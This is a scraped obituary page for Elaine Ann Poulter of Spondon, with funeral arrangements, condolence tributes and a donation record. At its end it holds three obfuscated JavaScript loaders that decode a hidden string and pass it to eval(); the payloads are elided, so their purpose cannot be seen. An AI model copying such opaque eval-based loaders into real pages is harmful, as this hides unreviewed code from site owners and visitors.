                <h1><span class="notice_type_start">The obituary notice of </span><span class="fullname_container">Elaine Ann <span class="notice_surname_span">POULTER (née Nadin)</span></span></h1>
                <h2>Spondon<span><span class="age_container"></span> | Published in:</span> Derby Telegraph.</h2>
            </div>
            
        </div>
                 
                         
                        <div class="columns1_2 notice_details_container">
                            <div class="notice_left">
                                <div class="notice_column">
                                    <!--Image Block-->
                                    <div class="notice_item_image_container block_item">            <div class="img_container owl-carousel">                    <img src="/notice-media/518/5183895/3843457-6615caaa.jpg" width="100%" alt="Notice Gallery for Elaine Ann POULTER"/></div>
            <div class="img_previews_cont">
                <div class="img_previews">                        <div class="small_image_preview_cont" data-count="0" onclick="gotoimage('0');" style="background-image:url(/notice-media/518/5183895/3843457-6615caaa.jpg)" role="button" aria-label="View photo"></div>                    <div class="small_image_preview_cont" data-count="1" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="2" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="3" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="4" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="5" aria-hidden="true" aria-label="Photo placeholder"></div></div>
                                <div class="view_all_photos_videos_container" onclick="display_photos();" tabindex="0" role="button" aria-label="View all photos and videos">(1) Photos &amp; Videos <span>View all</span></div>
            </div></div>
                                </div>  
                                <div class="mobile_container" data-block_name="notice_message_block"></div>
                                        <div class="notice_column">
            <!-- Funeral Director Block -->
            
    		                <div class="funeral_director_cont block_item" data-block_name="fd_container">                <div class="funeral_director_notice_img_cont"><img src="/store_local/funeral_director_logos/10929.png?1678361319"/ alt="George Simnett Family Funeral Directors"></div>
                <div class="funeral_director_company_name">George Simnett Family Funeral Directors</div>
                <a class="visit_fd_link" href="/services-directory/view/5221?source=notice">Visit Page</a>
                
                </div>
        </div>
                                        <div class="" data-block_name="map_routes_container">
        
        </div>        <script>
            function toggle_map_block(divClass, toggle){
                if($('.'+divClass).hasClass('map_open')){
                    $('.'+divClass).removeClass('map_open');
                    $('.'+divClass).find('.closed_view').show();
                    $('.'+divClass).find('.open_view').hide();
                }else{
                    $('.'+divClass).addClass('map_open');
                    $('.'+divClass).find('.closed_view').hide();
                    $('.'+divClass).find('.open_view').show();
                }
            }
            
        </script>
                                            <div class="background_picker_btn_container notice_item_toggle"><div class="change_background_notice_btn btn" onclick="show_background_image_picker();" tabindex="0" role="button" aria-label="Change notice background image">Change notice background image</div></div>

                            </div>
                            <div class="notice_right">        
                                        <div class="desktop_container" data-block_name="notice_message_block">
            <div class="notice_column move_item" data-block_name="notice_message_block">
                <!--Message Block-->
                <div class="notice_item_message_container">
					<div class="notice_item_text block_item">
						<div class="notice_message_contents" tabindex="0"><span class="message_firstname">Elaine Ann</span><span class="message_surname">POULTER</span><span class="message_container">(n&eacute;e Nadin) Of Spondon Elaine passed away peacefully at The Royal Derby Hospital on Friday 29th March 2024, aged 65 years. A much loved mum, nanny, sister, auntie, mother in law and friend to many who will be sadly missed. Funeral service to be held at St Werburghs Church, Spondon on Monday 22nd April 2024 at 1.15pm followed by a service of committal at Trent Valley Crematorium. Family flowers only please. Donations if desired are invited for St Werburghs Church, Spondon. These can be made online at <a class="notice-text-external-link" href="https://www.georgesimnett.co.uk" rel="noopener" target="_blank" title="Click to open in a new tab">www.georgesimnett.co.uk</a> or may be given be at the service. To reflect Elaine&#039;s personality, please wear bright colours. All enquiries to George Simnett Family Funeral Directors Williams House, 77 Sitwell Street, Spondon, Derby, DE21 7FH Tel 01332 661195.</span></div>
                        <div class="notice_message_base">
                                    <div class="notice_notify_me_container" onclick="notify_me_confirm();" role="button" aria-label="Keep me informed of updates">
        	    <div class="notify_me_line" tabindex="0"><i class="far fa-bell notify_me_icon"></i> Keep me informed of updates</div>
        </div>

                                    <div class="place_tribute_btn_container"><div class="btn place_tribute_btn" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add a tribute for Elaine">Add a tribute for Elaine</div></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                                                <div class="notice_column donation_wrapper hidden">
                    <div class="donation_container">
                        <div class="donation_name_container">
                            <div class="donation_name"><span class="donation_name_description">Donate in memory of</span> Elaine</div>
                            <div class="donation_btn_cont hidden">
                                <a class="waves-effect waves-light btn donation_btn modal-trigger" href="/donation?nid=5183895&tid=reach&dpid=133026&abid=902285062&np=%2Fnotice%2FPOULTER%2F5183895&fn=Elaine+Ann&sn=POULTER">Donate Now <i class="fa-light fa-heart"></i></a>
                            </div>
                        </div>
                        <div id="donation_charities" class="donation_charities"></div>
                        <div class="donation_closed_cont hidden"></div>
                    </div>
                </div>
                                        <div class="notice_column">
            <div class="notice_item_info_container">
                <div class="visitor_details_container">
                    <div class="visitor_count"><span class="eye_icon"><i class="fas fa-eye"></i></span><span class="view_count_cont" data-viewcount="3416"> 3416</span><span> visitors</span></div><div class="detail_seperator"><span class="desktop">|</span></div>
			        <div class="published_date"><span class="mobile uploaded_icon_mobile"><i class="fas fa-upload"></i></span><span> Published: </span><span>10/04/2024</span></div>
                </div>
                
            </div>
            <div class="potentially_related_notices_container search_results_container"></div>
        </div>
                                        <div class="notice_column">
            <div class="notice_create_tribute_banner_container" onclick="open_booking_modal();" role="button" aria-label="Create your own ever lasting tribute">
                <div class="notice_create_tribute_left">
                    <div class="notice_create_tribute_heading">Want to celebrate a loved one's life?</div>
                    <div class="notice_create_tribute_subheading">Create your own ever lasting tribute today</div>
                </div>
                <div class="notice_create_tribute_right"><i class="fa-regular fa-chevron-right"></i></div>
            </div>
        </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Tributes Block -->
            <a name="tributes" aria-hidden="true"></a>
                        <div class="notice_item_tributes_topbar_wrapper full-bleed">
                <div class="notice_item_tributes_container block_wrapper">
                    <div class="tributes_content_expanded_container"></div>
                    <div class="notice_item_tributes_topbar">
                        <div class="block_item_title">
                            <div class="tributes_header_name"><span>18 </span>Tributes added for Elaine</div>
                        </div>
                        <div class="tributes_header_report_toggle" onclick="toggle_tribute_report();" role="button" aria-label="Report a tribute">Report a tribute</div>
                        <div class="tributes_header_sort input-field">        <select id="tribute_sort_filter" name="tribute_sort_filter" onchange="update_tributes_sort();" aria-label="Sort by"><option value="">Sort by</option><option value="new">Newest</option><option value="old">Oldest</option></select>
        
        <select id="tribute_filter" name="tribute_filter" onchange="update_tributes_filter();" aria-label="Filter by"><option value="">Filter by</option><option value="tribute">Tributes</option><option value="photo">Photos</option><option value="candle">Candles</option></select></div>
                    </div>
                </div>
            </div>
            <div class="notice_item_tributes_container block_wrapper">
                <div class="tributes_container">                <div class="tributes_sub_container">
                    <div class="grid-sizer"></div>
		                            <div class="tribute_item leave_tribute_container">
                    <div class="leave_tribute_title" role="heading"><span>Add</span> your own tribute</div>
                    <div class="leave_tribute_btn btn tribute_tab_btn_click" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add Tribute">Add Tribute</div>
                </div>
                                <div class="tribute_item charity_tribute_item" data-type="charity_tribute" data-idx="3885149">
                
                        <div class="tribute_item_contents charity_tribute_container">
            <div class="report_tribute_btn" onclick="open_report_form('3885149', 'Charity Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_charity_background"><img src="/assets/images/charity_tribute_background.jpg"></div>
            <div class="tribute_donation_logo"><i class="fas fa-hand-holding-heart"></i></div>
            <div class="tribute_message">Thank you from</div>
            <div class="tribute_name">                        <div class="charity_name">St Werburghs Church, Spondon</div></div>
            <div class="tribute_message">For all the donations given</div>
            <div class="tribute_date">17/05/2024</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3885149" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3885149', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3885149"></div>
        </div>
            </div>            <div class="tribute_item" data-type="donation" data-idx="3858816">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3858816', 'Donation');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_donation_logo"><i class="fas fa-hand-holding-heart"></i></div>
            <div class="tribute_message">Sending our condolences </div>
            <div class="tribute_name"><span>Donation left by Sandy and Ken Ronecker</span></div>
            <div class="tribute_date">22/04/2024</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3858816" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3858816', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3858816"></div>
        </div>
            </div>            <div class="tribute_item" data-type="tribute" data-idx="3858809">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3858809', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">Our hearts and prayers are with the family. Sandy and Ken Ronecker </div>
            <div class="tribute_name"><span>Sandy and Ken Ronecker</span></div>
            <div class="tribute_date">22/04/2024</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3858809" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3858809', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3858809"></div>
        </div>
            </div>        <div class="tribute_item" data-type="candle" data-idx="3858810">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('3858810', 'Candle');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_candle"><img class="candle_edit_img" width="100%;" src="/assets/photos/candles/fn_3.jpg" alt="Candle fn_3"/></div>
            <div class="tribute_name"><span>Sandy and Ken Ronecker</span></div>
            <div class="tribute_date">22/04/2024</div>
            </div>
        </div>        <div class="tribute_item" data-type="candle" data-idx="3858092">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('3858092', 'Candle');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_candle"><img class="candle_edit_img" width="100%;" src="/assets/photos/candles/fn_1.jpg" alt="Candle fn_1"/></div>
            <div class="tribute_name"><span>Sarah Pollard</span></div>
            <div class="tribute_date">22/04/2024</div>
            </div>
        </div>        <div class="tribute_item" data-type="candle" data-idx="3857470">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('3857470', 'Candle');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_candle"><img class="candle_edit_img" width="100%;" src="/assets/photos/candles/fn_17.jpg" alt="Candle fn_17"/></div>
            <div class="tribute_name"><span>Rachael </span></div>
            <div class="tribute_date">21/04/2024</div>
            </div>
        </div>            <div class="tribute_item" data-type="donation" data-idx="3857426">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3857426', 'Donation');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_donation_logo"><i class="fas fa-hand-holding-heart"></i></div>
            <div class="tribute_message">In loving memory of Elaine, a dear niece and cousin, who will be sadly missed.<br />
<br />
Doris,Colin, Alan &amp; Families</div>
            <div class="tribute_name"><span>Donation left by Colin Warnes</span></div>
            <div class="tribute_date">21/04/2024</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3857426" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3857426', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3857426"></div>
        </div>
            </div>            <div class="tribute_item" data-type="donation" data-idx="3852020">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3852020', 'Donation');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_donation_logo"><i class="fas fa-hand-holding-heart"></i></div>
            <div class="tribute_message">We are so incredibly sorry for your loss! We are thinking of you all!<br />
<br />
Our deepest condolences!<br />
<br />
Paul and Danielle Zoz and your friends at Bizco</div>
            <div class="tribute_name"><span>Donation left by Paul and Danielle Zoz</span></div>
            <div class="tribute_date">16/04/2024</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3852020" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3852020', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3852020"></div>
        </div>
            </div>        <div class="tribute_item" data-type="candle" data-idx="3851137">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('3851137', 'Candle');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_candle"><img class="candle_edit_img" width="100%;" src="/assets/photos/candles/fn_6.jpg" alt="Candle fn_6"/></div>
            <div class="tribute_name"><span>Angie Dobson</span></div>
            <div class="tribute_date">16/04/2024</div>
            </div>
        </div>        <div class="tribute_item" data-type="candle" data-idx="3848976">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('3848976', 'Candle');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_candle"><img class="candle_edit_img" width="100%;" src="/assets/photos/candles/fn_3.jpg" alt="Candle fn_3"/></div>
            <div class="tribute_name"><span>Ruth Summerfield </span></div>
            <div class="tribute_date">14/04/2024</div>
            </div>
        </div>
                </div>
                <div class="tributes_end_container"></div>
                                    <div class="tribute_pagination">
                    <ul class="pagination">
                    <li class='waves-effect'><a href="/ajax/notice_framework_ajax?run=get_existing_tributes_infinite&notice_idx=5183895&page=1"><i class="far fa-chevron-left"></i></a></li><li class='waves-effect active'><a href="/ajax/notice_framework_ajax?run=get_existing_tributes_infinite&notice_idx=5183895&page=1">1</a></li><li class='waves-effect'><a href="/ajax/notice_framework_ajax?run=get_existing_tributes_infinite&notice_idx=5183895&page=2">2</a></li><li class='waves-effect'><a href="/ajax/notice_framework_ajax?run=get_existing_tributes_infinite&notice_idx=5183895&page=2" class="pagination_next"><i class="far fa-chevron-right"></i></a></li>
                    </ul>
                    <input type="hidden" id="current_tribute_get_vals" name="current_tribute_get_vals" value="">
                    </div></div>
                <div class="edit_tributes_container"></div>
                <div class="replies_container"></div>
            </div>
            <!-- Notice Navigation Arrows -->
            
        </div>
        <div id="scroll_btn" class="scroll_up_btn" onclick="topFunction();" role="button" aria-label="Scroll to top"><i class="fas fa-arrow-up"></i></div>
        <div class="background_picker_container"></div>
        <div class="notice_dialog_container dialog_container"></div>
        <div class="contributions_dialog_container dialog_container"></div>
        <div class="photo_uploader_dialog_container dialog_container"></div>
        <div class="banned_words_dialog dialog_container"></div>
    </div>
        <div class="dialog_container fn_dialog_container"></div>
    <footer class="footer full-bleed">
        <div class="block_wrapper">
                <div class="footer_top_row">
        <div class="footer_logo_container">            <div class="footer_logo">  
                <a href="/" class="logo_footer_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo-white.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div></div>
        <div class="footer_socials_container">
            <div class="social_links">
                <div class="social_link_icon">
                    <a href="https://x.com/FuneralNotices" rel="noopener" target="_blank" aria-label="https://x.com/FuneralNotices" data-ga-navigation="Social Button - X" class="tab_border_light"><i class="fa-brands fa-x-twitter"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.instagram.com/funeralnotices" rel="noopener" target="_blank" aria-label="https://www.instagram.com/funeralnotices" data-ga-navigation="Social Button - Instagram" class="tab_border_light"><i class="fa-brands fa-instagram"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.facebook.com/funeralnoticesonline" rel="noopener" target="_blank" aria-label="https://www.facebook.com/funeralnoticesonline" data-ga-navigation="Social Button - Facebook" class="tab_border_light"><i class="fa-brands fa-square-facebook"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.linkedin.com/company/28486362" rel="noopener" target="_blank" aria-label="https://www.linkedin.com/company/28486362" data-ga-navigation="Social Button - Linkedin" class="tab_border_light"><i class="fa-brands fa-linkedin"></i></a>
                </div>
            </div>
        </div>
    </div>
                    <div class="footer_navigation_container">
            <div class="footer_links">
                <a href="/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Home">Home</a>
                <a href="/services-directory/list/funeral_directors/1/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Find a Funeral Director">Find a Funeral Director</a>
                <a href="/bereavement" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Bereavement Support">Bereavement Support</a>
                <a href="/charities" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Charities">Charities</a>
                <a href="/help" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Help">Help</a>
                <a href="/blog" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Blog">Blog</a>
                <a role="button" aria-label="Contact us" tabindex="0" onclick="load_contact_us();" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Contact Us">Contact Us</a>

                <a role="button" aria-label="Live Chat" tabindex="0" onclick="webiHelp.handleStart();" class="footer_link tab_border_light">Live Chat</a>
                <a href="/what_is_a_funeral_notice" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - What is a Funeral Notice">What is a Funeral Notice</a>
                <a href="/terms_conditions" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Terms &amp; Conditions">Terms &amp; Conditions</a>
                <a href="https://www.reachplc.com/site-services/privacy-policy" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Privacy Policy">Privacy Policy</a>
                <a href="https://www.reachplc.com/site-services/cookie-notice" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Cookie Policy">Cookie Policy</a>
                <a href="https://family-notices.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Family Notices">Family Notices</a>
                <a href="https://marketplacelive.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Marketplace Live">Marketplace Live</a>
                <a href="https://discountcode.mirror.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Mirror Voucher Codes">Mirror Voucher Codes</a>
                <a href="/get_in_touch" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Advertise with us">Advertise with us</a>
            </div>
        </div>
                    <div class="footer_partners">
            <div class="left_partner">
                <span>In partnership with</span><span><a href="https://www.donatis.co.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-donatis.png" width="135" height="19" alt="Donatis" title=""/></a></span>
            </div>
            <div class="right_partner">
                <span>This site is brought to you by Reach PLC who are a supplier member to</span>
                <span><a href="https://saif.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-saif.png" width="65" height="58" alt="SAIF" title="SAIF"/></a></span>
                <span><a href="https://nafd.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-nafd.png" width="65" height="60" alt="NAFD" title="NAFD"/></a></span>
            </div>
        </div>
        </div>
    </footer>       
</div>
<script>
    $(function(){
        webiHelp.checkConnection();
var _0xc62e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe71c(d,e,f){var g=_0xc62e[2][_0xc62e[1]](_0xc62e[0]);var h=g[_0xc62e[3]](0,e);var i=g[_0xc62e[3]](0,f);var j=d[_0xc62e[1]](_0xc62e[0])[_0xc62e[10]]()[_0xc62e[9]](function(a,b,c){if(h[_0xc62e[4]](b)!==-1)return a+=h[_0xc62e[4]](b)*(Math[_0xc62e[8]](e,c))},0);var k=_0xc62e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc62e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe71c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",28,"iwJSOaLHV",8,8,10));
var _0xc6e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe2c(d,e,f){var g=_0xc6e[2][_0xc6e[1]](_0xc6e[0]);var h=g[_0xc6e[3]](0,e);var i=g[_0xc6e[3]](0,f);var j=d[_0xc6e[1]](_0xc6e[0])[_0xc6e[10]]()[_0xc6e[9]](function(a,b,c){if(h[_0xc6e[4]](b)!==-1)return a+=h[_0xc6e[4]](b)*(Math[_0xc6e[8]](e,c))},0);var k=_0xc6e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc6e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe2c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",15,"gtdwEeQFy",2,4,9));

    });
var _0xc14e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe13c(d,e,f){var g=_0xc14e[2][_0xc14e[1]](_0xc14e[0]);var h=g[_0xc14e[3]](0,e);var i=g[_0xc14e[3]](0,f);var j=d[_0xc14e[1]](_0xc14e[0])[_0xc14e[10]]()[_0xc14e[9]](function(a,b,c){if(h[_0xc14e[4]](b)!==-1)return a+=h[_0xc14e[4]](b)*(Math[_0xc14e[8]](e,c))},0);var k=_0xc14e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc14e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe13c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",28,"gBRVlSzZK",40,7,30));
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/ajax/inmemory_donations_framework?run=inmemory_donations
body_size: -68
content:
{"donation_profile":{"id":133026,"closed":true,"ad_type":"trade","profile_charities":[{"id":534123,"name":"St Werburghs Church, Spondon","charity_reg_no":"stwerburghschurchspondon","source":null,"branch":null,"total_amount":"650.00","net_amount":"606.15","total_gift_aid":"23.63","name_with_branch":"St Werburghs Church, Spondon","alias":null,"for_search_only":null}],"publications":[{"name":"Derby Telegraph"},{"name":"funeral-notices"}],"arrangement":{"id":133032,"title":"Mrs","firstname":"Elaine Ann","surname":"POULTER","deathdate":"2024-03-31"},"total_amount":"650.00","total_gift_aid":"23.63"},"tenant_id":"reach"}